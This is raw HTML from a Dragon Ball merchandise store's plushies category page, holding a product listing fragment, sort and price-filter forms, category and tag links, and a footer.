	
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-vegeta-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Vegeta DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Vegeta DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 15 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dragonball.store/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="woocommerce_price_filter-12" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://dragonball.store/collections/dragon-ball-dbz-plushies/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="120" data-max="120" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-14" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-717"><a href="https://dragonball.store/collections/akira-toriyama-memories/">Akira Toriyama Memories</a></li>
<li class="cat-item cat-item-997 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/">Dragon Ball Accessories</a><ul class='children'>
<li class="cat-item cat-item-1000"><a href="https://dragonball.store/collections/dragon-ball-alarm-clock/">Dragon Ball Alarm Clock</a></li>
<li class="cat-item cat-item-1002"><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/">Dragon Ball Backpacks</a></li>
<li class="cat-item cat-item-1003"><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/">Dragon Ball Bags</a></li>
<li class="cat-item cat-item-1004"><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/">Dragon Ball Bracelets</a></li>
<li class="cat-item cat-item-1005"><a href="https://dragonball.store/collections/dragon-ball-cable-protector/">Dragon Ball Cable Protector</a></li>
<li class="cat-item cat-item-1013"><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/">Dragon Ball Face Masks</a></li>
<li class="cat-item cat-item-1025"><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/">Dragon Ball Keycaps</a></li>
<li class="cat-item cat-item-1026"><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/">Dragon Ball Keychains</a></li>
<li class="cat-item cat-item-1035"><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/">Dragon Ball Mouse Pads</a></li>
<li class="cat-item cat-item-1036"><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/">Dragon Ball Mugs</a></li>
<li class="cat-item cat-item-1037"><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/">Dragon Ball Necklaces</a></li>
<li class="cat-item cat-item-1039"><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/">Dragon Ball Notebook</a></li>
<li class="cat-item cat-item-1041"><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/">Dragon Ball Pencil Cases</a></li>
<li class="cat-item cat-item-1042"><a href="https://dragonball.store/collections/dragon-ball-phone-ring/">Dragon Ball Phone Ring</a></li>
<li class="cat-item cat-item-1045"><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/">Dragon Ball Pins</a></li>
<li class="cat-item cat-item-1046"><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/">Dragon Ball Playing Cards</a></li>
<li class="cat-item cat-item-1065"><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/">Dragon Ball Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1006 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/">Dragon Ball Cases</a><ul class='children'>
<li class="cat-item cat-item-2197"><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/">Dragon Ball Airpod Cases</a></li>
<li class="cat-item cat-item-1023"><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/">Dragon Ball iPhone Cases</a></li>
<li class="cat-item cat-item-1051"><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/">Dragon Ball Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-1007 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-charactors/">Dragon Ball Charactors</a><ul class='children'>
<li class="cat-item cat-item-2184"><a href="https://dragonball.store/collections/android-17-merch/">Android 17 Merch</a></li>
<li class="cat-item cat-item-2185"><a href="https://dragonball.store/collections/android-18-merch/">Android 18 Merch</a></li>
<li class="cat-item cat-item-2186"><a href="https://dragonball.store/collections/bardock-merch/">Bardock Merch</a></li>
<li class="cat-item cat-item-2187"><a href="https://dragonball.store/collections/beerus-merch/">Beerus Merch</a></li>
<li class="cat-item cat-item-2188"><a href="https://dragonball.store/collections/black-goku-merch/">Black Goku Merch</a></li>
<li class="cat-item cat-item-2189"><a href="https://dragonball.store/collections/broly-merch/">Broly Merch</a></li>
<li class="cat-item cat-item-2190"><a href="https://dragonball.store/collections/bulma-merch/">Bulma Merch</a></li>
<li class="cat-item cat-item-2191"><a href="https://dragonball.store/collections/cell-merch/">Cell Merch</a></li>
<li class="cat-item cat-item-2192"><a href="https://dragonball.store/collections/chi-chi-merch/">Chi Chi Merch</a></li>
<li class="cat-item cat-item-2194"><a href="https://dragonball.store/collections/dende-merch/">Dende Merch</a></li>
<li class="cat-item cat-item-1145"><a href="https://dragonball.store/collections/frieza-merch/">Frieza Merch</a></li>
<li class="cat-item cat-item-1176"><a href="https://dragonball.store/collections/gogeta-merch/">Gogeta Merch</a></li>
<li class="cat-item cat-item-1197"><a href="https://dragonball.store/collections/gotenks-merch/">Gotenks Merch</a></li>
<li class="cat-item cat-item-1349"><a href="https://dragonball.store/collections/jiren-merch/">Jiren Merch</a></li>
<li class="cat-item cat-item-1405"><a href="https://dragonball.store/collections/krillin-merch/">Krillin Merch</a></li>
<li class="cat-item cat-item-1482"><a href="https://dragonball.store/collections/majin-buu-merch/">Majin Buu Merch</a></li>
<li class="cat-item cat-item-1496"><a href="https://dragonball.store/collections/master-roshi-merch/">Master Roshi Merch</a></li>
<li class="cat-item cat-item-1573"><a href="https://dragonball.store/collections/nappa-merch/">Nappa Merch</a></li>
<li class="cat-item cat-item-1623"><a href="https://dragonball.store/collections/oolong-merch/">Oolong Merch</a></li>
<li class="cat-item cat-item-1656"><a href="https://dragonball.store/collections/piccolo-merch/">Piccolo Merch</a></li>
<li class="cat-item cat-item-1823"><a href="https://dragonball.store/collections/son-gohan-merch/">Son Gohan Merch</a></li>
<li class="cat-item cat-item-1825"><a href="https://dragonball.store/collections/son-goku-merch/">Son Goku Merch</a></li>
<li class="cat-item cat-item-1828"><a href="https://dragonball.store/collections/son-goten-merch/">Son Goten Merch</a></li>
<li class="cat-item cat-item-2001"><a href="https://dragonball.store/collections/trunks-merch/">Trunks Merch</a></li>
<li class="cat-item cat-item-2059"><a href="https://dragonball.store/collections/vegeta-merch/">Vegeta Merch</a></li>
<li class="cat-item cat-item-2061"><a href="https://dragonball.store/collections/vegeto-merch/">Vegeto Merch</a></li>
<li class="cat-item cat-item-2062"><a href="https://dragonball.store/collections/vegito-merch/">Vegito Merch</a></li>
<li class="cat-item cat-item-2065"><a href="https://dragonball.store/collections/videl-merch/">Videl Merch</a></li>
<li class="cat-item cat-item-2075"><a href="https://dragonball.store/collections/whis-merch/">Whis Merch</a></li>
<li class="cat-item cat-item-2111"><a href="https://dragonball.store/collections/yamcha-merch/">Yamcha Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-1009 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><ul class='children'>
<li class="cat-item cat-item-2198"><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/">Dragon Ball Beanies</a></li>
<li class="cat-item cat-item-1020"><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/">Dragon Ball Gloves</a></li>
<li class="cat-item cat-item-1021"><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/">Dragon Ball Hats &amp; Caps</a></li>
<li class="cat-item cat-item-1022"><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/">Dragon Ball Hoodies</a></li>
<li class="cat-item cat-item-1024 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/">Dragon Ball Jackets</a>	<ul class='children'>
<li class="cat-item cat-item-1029"><a href="https://dragonball.store/collections/dragon-ball-kids-jacket/">Dragon Ball Kids Jacket</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1027"><a href="https://dragonball.store/collections/dragon-ball-kid-hoodies/">Dragon Ball Kid Hoodies</a></li>
<li class="cat-item cat-item-1030"><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/">Dragon Ball Kimono</a></li>
<li class="cat-item cat-item-1040"><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/">Dragon Ball Pants &amp; Joggers</a></li>
<li class="cat-item cat-item-1052"><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/">Dragon Ball Shoes</a></li>
<li class="cat-item cat-item-1053"><a href="https://dragonball.store/collections/dragon-ball-shorts/">Dragon Ball Shorts</a></li>
<li class="cat-item cat-item-1054"><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/">Dragon Ball Slippers</a></li>
<li class="cat-item cat-item-1055"><a href="https://dragonball.store/collections/dragon-ball-socks/">Dragon Ball Socks</a></li>
<li class="cat-item cat-item-1057"><a href="https://dragonball.store/collections/dragon-ball-sweatshirt-dress/">Dragon Ball Sweatshirt Dress</a></li>
<li class="cat-item cat-item-1058"><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/">Dragon Ball Sweatshirts</a></li>
<li class="cat-item cat-item-1060 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/">Dragon Ball T-Shirts</a>	<ul class='children'>
<li class="cat-item cat-item-2205"><a href="https://dragonball.store/collections/dragon-ball-hawaiian-shirts/">Dragon Ball Hawaiian Shirts</a></li>
<li class="cat-item cat-item-2206"><a href="https://dragonball.store/collections/dragon-ball-kids-t-shirts/">Dragon Ball Kids T-Shirts</a></li>
<li class="cat-item cat-item-1067"><a href="https://dragonball.store/collections/dragon-ball-woman-t-shirts/">Dragon Ball Woman T-shirts</a></li>
	</ul>
</li>
<li class="cat-item cat-item-2213"><a href="https://dragonball.store/collections/dragon-ball-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">Dragon Ball Ugly Christmas Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-1063"><a href="https://dragonball.store/collections/dragon-ball-underpants/">Dragon Ball Underpants</a></li>
</ul>
</li>
<li class="cat-item cat-item-1010 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/">Dragon Ball Cosplay</a><ul class='children'>
<li class="cat-item cat-item-1066"><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/">Dragon Ball Wigs &amp; Hair</a></li>
</ul>
</li>
<li class="cat-item cat-item-1012 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/">Dragon Ball Decoration</a><ul class='children'>
<li class="cat-item cat-item-2199"><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/">Dragon Ball Bedding Sets</a></li>
<li class="cat-item cat-item-2201"><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/">Dragon Ball Blanket</a></li>
<li class="cat-item cat-item-2202"><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/">Dragon Ball Body Pillows / Dakimakura</a></li>
<li class="cat-item cat-item-1044"><a href="https://dragonball.store/collections/dragon-ball-pillows/">Dragon Ball Pillows</a></li>
<li class="cat-item cat-item-1048"><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/">Dragon Ball Posters</a></li>
<li class="cat-item cat-item-1049"><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/">Dragon Ball Puzzles</a></li>
<li class="cat-item cat-item-1050"><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/">Dragon Ball Rugs</a></li>
<li class="cat-item cat-item-1064"><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/">Dragon Ball Wall Arts</a></li>
</ul>
</li>
<li class="cat-item cat-item-1014 cat-parent current-cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-2195"><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/">Dragon Ball 3D Lamps</a></li>
<li class="cat-item cat-item-2196"><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/">Dragon Ball Action Figures</a></li>
<li class="cat-item cat-item-1015"><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/">Dragon Ball Funko Pop</a></li>
<li class="cat-item cat-item-1047 current-cat"><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/">Dragon Ball Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-2210"><a href="https://dragonball.store/collections/dragon-ball-super/">Dragon Ball Super</a></li>
<li class="cat-item cat-item-1069 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/">Dragon Ball Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-2203"><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/">Dragon Ball Compression (long sleeves)</a></li>
<li class="cat-item cat-item-2204"><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/">Dragon Ball Compression (short sleeves)</a></li>
<li class="cat-item cat-item-2207"><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/">Dragon Ball Leggings</a></li>
<li class="cat-item cat-item-2208"><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/">Dragon Ball Tank Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-125"><a href="https://dragonball.store/collections/others/">Others</a></li>
<li class="cat-item cat-item-25"><a href="https://dragonball.store/collections/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-2501"><a href="https://dragonball.store/collections/xswe/">xswe</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-9" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://dragonball.store/themes/awesome-turtle/" class="tag-cloud-link tag-link-203 tag-link-position-1" style="font-size: 13.522222222222pt;" aria-label="&quot;Awesome Turtle&quot; (61 products)">&quot;Awesome Turtle&quot;</a>
<a href="https://dragonball.store/themes/bardock/" class="tag-cloud-link tag-link-206 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="&quot;Bardock&quot; (15 products)">&quot;Bardock&quot;</a>
<a href="https://dragonball.store/themes/beerus/" class="tag-cloud-link tag-link-207 tag-link-position-3" style="font-size: 10.877777777778pt;" aria-label="&quot;Beerus&quot; (27 products)">&quot;Beerus&quot;</a>
<a href="https://dragonball.store/themes/broly/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 12.822222222222pt;" aria-label="&quot;Broly&quot; (49 products)">&quot;Broly&quot;</a>
<a href="https://dragonball.store/themes/bulma/" class="tag-cloud-link tag-link-213 tag-link-position-5" style="font-size: 12.511111111111pt;" aria-label="&quot;Bulma&quot; (45 products)">&quot;Bulma&quot;</a>
<a href="https://dragonball.store/themes/buu/" class="tag-cloud-link tag-link-215 tag-link-position-6" style="font-size: 13.522222222222pt;" aria-label="&quot;Buu&quot; (60 products)">&quot;Buu&quot;</a>
<a href="https://dragonball.store/themes/c-17/" class="tag-cloud-link tag-link-217 tag-link-position-7" style="font-size: 8.2333333333333pt;" aria-label="&quot;C-17&quot; (12 products)">&quot;C-17&quot;</a>
<a href="https://dragonball.store/themes/c-18/" class="tag-cloud-link tag-link-218 tag-link-position-8" style="font-size: 8pt;" aria-label="&quot;C-18&quot; (11 products)">&quot;C-18&quot;</a>
<a href="https://dragonball.store/themes/capsule-corp/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 8pt;" aria-label="&quot;Capsule Corp&quot; (11 products)">&quot;Capsule Corp&quot;</a>
<a href="https://dragonball.store/themes/cell/" class="tag-cloud-link tag-link-222 tag-link-position-10" style="font-size: 10.177777777778pt;" aria-label="&quot;Cell&quot; (22 products)">&quot;Cell&quot;</a>
<a href="https://dragonball.store/themes/crystal-balls/" class="tag-cloud-link tag-link-231 tag-link-position-11" style="font-size: 10.566666666667pt;" aria-label="&quot;Crystal Balls&quot; (25 products)">&quot;Crystal Balls&quot;</a>
<a href="https://dragonball.store/themes/frieza/" class="tag-cloud-link tag-link-241 tag-link-position-12" style="font-size: 12.2pt;" aria-label="&quot;Frieza&quot; (41 products)">&quot;Frieza&quot;</a>
<a href="https://dragonball.store/themes/gogeta/" class="tag-cloud-link tag-link-248 tag-link-position-13" style="font-size: 10.877777777778pt;" aria-label="&quot;Gogeta&quot; (27 products)">&quot;Gogeta&quot;</a>
<a href="https://dragonball.store/themes/goku/" class="tag-cloud-link tag-link-252 tag-link-position-14" style="font-size: 22pt;" aria-label="&quot;Goku&quot; (749 products)">&quot;Goku&quot;</a>
<a href="https://dragonball.store/themes/goku-black/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 12.588888888889pt;" aria-label="&quot;Goku Black&quot; (46 products)">&quot;Goku Black&quot;</a>
<a href="https://dragonball.store/themes/goku-small/" class="tag-cloud-link tag-link-251 tag-link-position-16" style="font-size: 14.533333333333pt;" aria-label="&quot;Goku Small&quot; (83 products)">&quot;Goku Small&quot;</a>
<a href="https://dragonball.store/themes/goten/" class="tag-cloud-link tag-link-255 tag-link-position-17" style="font-size: 10.722222222222pt;" aria-label="&quot;Goten&quot; (26 products)">&quot;Goten&quot;</a>
<a href="https://dragonball.store/themes/jiren/" class="tag-cloud-link tag-link-262 tag-link-position-18" style="font-size: 8.7777777777778pt;" aria-label="&quot;Jiren&quot; (14 products)">&quot;Jiren&quot;</a>
<a href="https://dragonball.store/themes/kanji-go/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 11.344444444444pt;" aria-label="&quot;Kanji&quot; Go &quot;&quot; (31 products)">&quot;Kanji&quot; Go &quot;&quot;</a>
<a href="https://dragonball.store/themes/kanji-kame/" class="tag-cloud-link tag-link-268 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="&quot;Kanji&quot; Kame &quot;&quot; (23 products)">&quot;Kanji&quot; Kame &quot;&quot;</a>
<a href="https://dragonball.store/themes/krilin/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="&quot;Krilin&quot; (18 products)">&quot;Krilin&quot;</a>
<a href="https://dragonball.store/themes/krillin/" class="tag-cloud-link tag-link-278 tag-link-position-22" style="font-size: 10.955555555556pt;" aria-label="&quot;Krillin&quot; (28 products)">&quot;Krillin&quot;</a>
<a href="https://dragonball.store/themes/majin/" class="tag-cloud-link tag-link-285 tag-link-position-23" style="font-size: 12.744444444444pt;" aria-label="&quot;Majin&quot; (48 products)">&quot;Majin&quot;</a>
<a href="https://dragonball.store/themes/piccolo/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 13.444444444444pt;" aria-label="&quot;Piccolo&quot; (59 products)">&quot;Piccolo&quot;</a>
<a href="https://dragonball.store/themes/shenron/" class="tag-cloud-link tag-link-318 tag-link-position-25" style="font-size: 13.288888888889pt;" aria-label="&quot;Shenron&quot; (56 products)">&quot;Shenron&quot;</a>
<a href="https://dragonball.store/themes/son-gohan/" class="tag-cloud-link tag-link-321 tag-link-position-26" style="font-size: 14.844444444444pt;" aria-label="&quot;Son Gohan&quot; (90 products)">&quot;Son Gohan&quot;</a>
<a href="https://dragonball.store/themes/ten-shin-han/" class="tag-cloud-link tag-link-327 tag-link-position-27" style="font-size: 8pt;" aria-label="&quot;Ten Shin Han&quot; (11 products)">&quot;Ten Shin Han&quot;</a>
<a href="https://dragonball.store/themes/trunks/" class="tag-cloud-link tag-link-334 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="&quot;Trunks&quot; (54 products)">&quot;Trunks&quot;</a>
<a href="https://dragonball.store/themes/vegeta/" class="tag-cloud-link tag-link-337 tag-link-position-29" style="font-size: 18.577777777778pt;" aria-label="&quot;Vegeta&quot; (273 products)">&quot;Vegeta&quot;</a>
<a href="https://dragonball.store/themes/vegeto/" class="tag-cloud-link tag-link-338 tag-link-position-30" style="font-size: 12.744444444444pt;" aria-label="&quot;Vegeto&quot; (48 products)">&quot;Vegeto&quot;</a>
<a href="https://dragonball.store/themes/yamcha/" class="tag-cloud-link tag-link-344 tag-link-position-31" style="font-size: 8.2333333333333pt;" aria-label="&quot;Yamcha&quot; (12 products)">&quot;Yamcha&quot;</a>
<a href="https://dragonball.store/themes/zamasu/" class="tag-cloud-link tag-link-346 tag-link-position-32" style="font-size: 8.7777777777778pt;" aria-label="&quot;Zamasu&quot; (14 products)">&quot;Zamasu&quot;</a>
<a href="https://dragonball.store/themes/3d-tshirt/" class="tag-cloud-link tag-link-551 tag-link-position-33" style="font-size: 14.533333333333pt;" aria-label="3D Tshirt (82 products)">3D Tshirt</a>
<a href="https://dragonball.store/themes/berserk/" class="tag-cloud-link tag-link-834 tag-link-position-34" style="font-size: 13.988888888889pt;" aria-label="Berserk (70 products)">Berserk</a>
<a href="https://dragonball.store/themes/clothing/" class="tag-cloud-link tag-link-918 tag-link-position-35" style="font-size: 16.4pt;" aria-label="Clothing (145 products)">Clothing</a>
<a href="https://dragonball.store/themes/dragon-ball/" class="tag-cloud-link tag-link-995 tag-link-position-36" style="font-size: 14.844444444444pt;" aria-label="dragon ball (91 products)">dragon ball</a>
<a href="https://dragonball.store/themes/dragon-ball-super/" class="tag-cloud-link tag-link-2209 tag-link-position-37" style="font-size: 10.566666666667pt;" aria-label="Dragon Ball Super (25 products)">Dragon Ball Super</a>
<a href="https://dragonball.store/themes/dragon-ball-z/" class="tag-cloud-link tag-link-1070 tag-link-position-38" style="font-size: 10.488888888889pt;" aria-label="Dragon Ball Z (24 products)">Dragon Ball Z</a>
<a href="https://dragonball.store/themes/goku-black-rose/" class="tag-cloud-link tag-link-1185 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="Goku Black Rose (15 products)">Goku Black Rose</a>
<a href="https://dragonball.store/themes/hoodie/" class="tag-cloud-link tag-link-1291 tag-link-position-40" style="font-size: 17.722222222222pt;" aria-label="Hoodie (215 products)">Hoodie</a>
<a href="https://dragonball.store/themes/hoodies/" class="tag-cloud-link tag-link-1309 tag-link-position-41" style="font-size: 12.277777777778pt;" aria-label="Hoodies (42 products)">Hoodies</a>
<a href="https://dragonball.store/themes/outfit/" class="tag-cloud-link tag-link-1641 tag-link-position-42" style="font-size: 9.4pt;" aria-label="Outfit (17 products)">Outfit</a>
<a href="https://dragonball.store/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1782 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="sc-10119168-unisex-kimono-981 (16 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://dragonball.store/themes/sweatshirt/" class="tag-cloud-link tag-link-1864 tag-link-position-44" style="font-size: 10.877777777778pt;" aria-label="Sweatshirt (27 products)">Sweatshirt</a>
<a href="https://dragonball.store/themes/woman/" class="tag-cloud-link tag-link-2098 tag-link-position-45" style="font-size: 9.7111111111111pt;" aria-label="woman (19 products)">woman</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
